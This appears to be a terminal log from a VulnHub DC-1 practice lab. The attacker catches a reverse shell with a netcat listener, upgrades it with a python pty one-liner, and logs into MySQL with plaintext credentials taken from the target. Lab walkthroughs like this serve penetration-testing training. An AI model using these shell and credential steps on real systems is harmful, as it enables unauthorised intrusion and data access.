 root@TenderFoot: ~ 97x25
root@kali:~/vulnhub/dc1# ls
192.168.1.21  droopescan  gobuster.txt  nikto.txt  robots.txt
root@kali:~/vulnhub/dc1# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.91.129] from (UNKNOWN) [192.168.91.1] 59672
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=linuxwww-data@DC-1:/var/www$
export TERM=linux
www-data@DC-1:/var/www$ mysql -u dbuser -pR0ck3t
mysql -u dbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 69616
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>